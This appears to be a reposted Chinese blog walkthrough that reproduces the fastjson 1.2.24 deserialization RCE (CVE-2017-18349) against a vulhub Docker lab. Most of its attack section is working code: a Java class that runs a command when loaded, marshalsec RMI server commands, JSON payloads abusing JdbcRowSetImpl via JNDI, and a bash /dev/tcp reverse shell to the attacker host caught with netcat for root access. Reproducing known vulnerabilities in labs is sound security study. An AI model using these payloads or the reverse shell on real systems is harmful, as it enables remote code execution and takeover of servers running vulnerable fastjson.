热门标签
热门文章
- 1Fastjson 1.2.24 反序列化漏洞研究_fastjson1.2.24反序列化
- 2Pycharm、IDEA通义灵码使用指南_通义灵码快捷键
- 3AI Agent学习系列:微信搭配Agent,让微信秒变特工_扣子智能体个人访问令牌
- 4驱动利器:数据驱动下的产品决策(上)
- 5【MYSQL系列】mysql中text,longtext,mediumtext区别_mysql mediumtext
- 6Python+wxauto=微信自动化?_wxauto 安装成功
- 7Linux-centos7虚拟机环境配置搭建_lib32stdc++6如何安装 centos
- 8三种常见的部署Kubernetes的方式
- 92024年 Win下 Python27安装 Twisted&OpenSSL_安装python27
- 10MFC的OnMouseMove移动位置和OnMouseWheel缩放实现_mfc onmousemove
当前位置: article > 正文
fastjson 1.2.24 反序列化 RCE 漏洞复现(CVE-2017-18349)_[fastjson]1.2.24-rce 59
作者:weixin_40725706 | 2024-08-03 12:56:09
赞
踩
[fastjson]1.2.24-rce 59
fastjson 1.2.24 反序列化 RCE 漏洞复现(CVE-2017-18349)
fastjson 1.2.24 反序列化导致任意命令执行漏洞
前置环境
- kali虚拟机,安装好docker,docker-compose
- 宿主机,安装配置好java,python环境
- 虚拟机用NAT网卡模式,可以与宿主机互相通信(可以ping通)
漏洞环境搭建
- 在kali虚拟机中,利用vulhub的docker镜像快速搭建。
- 下载
git clone https://github.com/vulhub/vulhub或者直接下载zip文件 - 进入vulhub文件目录, 再
cd fastjson/1.2.24-rce - 启动docker镜像,
sudo docker-compose up -d,启动好输入sudo docker ps,看是否成功启动

- 安装好后,输入

ifconfig指令,查看虚拟机ip,此时在宿主机访问http://虚拟机ip:8090,可以看到json格式输出

漏洞复现
都是在宿主机(攻击机)进行操作。
- 使用
com.sun.rowset.JdbcRowSetImpl的利用链,通过 JNDI 注入来执行命令 - 先编译上传命令执行代码,新建
TouchFile.java
// TouchFile.java // cmd run javac TouchFile.java import java.lang.Runtime; import java.lang.Process; public class TouchFile { static { try { Runtime rt = Runtime.getRuntime(); String[] commands = {"touch", "/tmp/success"}; Process pc = rt.exec(commands); pc.waitFor(); } catch (Exception e) { // do nothing } } }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
-
打开终端cmd执行
javac TouchFile.java编译,此时生成TouchFile.class文件 -
利用python快速启动临时web服务(ps.省事),
python -m http.server 8888

-
利用marshalsec工具(需要maven环境编译),或者直接下载
marshalsec-0.0.3-SNAPSHOT-all.jar链接: https://pan.baidu.com/s/1pDaDDKWD1VmTAmlnQMB-6Q?pwd=rv7u 提取码: rv7u -
通过
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer http://宿主机ip:8888/#TouchFile 2335启动RMI服务器,监听2335 端口,并指定加载远程类 TouchFile.class
-
利用burpsuite向kali虚拟机靶场发送payload,带上RMI地址,可以看到上图的RMI服务已经发送了TouchFile
POST / HTTP/1.1 Host: 192.168.132.128:8090 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: application/json Content-Length: 160 { "b":{ "@type":"com.sun.rowset.JdbcRowSetImpl", "dataSourceName":"rmi://192.168.31.41:2335/TouchFile", "autoCommit":true } }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17

- 进入虚拟机,
sudo docker ps查看容器id,执行sudo docker exec -it a08916637ab9 bash进入容器,执行ls /tmp,查看到,我们成功创建了success文件
获取webshell
- 道理同上,创建
shell.java,并执行javac shell.java进行编译
import java.lang.Runtime;
import java.lang.Process;
public class shell{
static {
try {
Runtime rt = Runtime.getRuntime();
String[] commands = {"/bin/bash","-c","exec 5<>/dev/tcp/宿主机ip/19527;cat <&5 | while read line; do $line 2>&5 >&5; done"};
Process pc = rt.exec(commands);
pc.waitFor();
} catch (Exception e) {
// do nothing
}
}
}
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 将marshalsec指定文件改成shell
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer http://宿主机ip:8888/#shell 2335 - 下载一个netcat,
https://eternallybored.org/misc/netcat/,在本地监听19527端口。.\nc.exe -lvvp 19527 - 利用BurpSuite发送payload
POST / HTTP/1.1 Host: 192.168.132.128:8090 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: application/json Content-Length: 163 { "b":{ "@type":"com.sun.rowset.JdbcRowSetImpl", "dataSourceName":"rmi://192.168.31.41:2335/shell", "autoCommit":true } }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19

- 成功获得root权限,执行
whoami

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/weixin_40725706/article/detail/923105
推荐阅读
相关标签



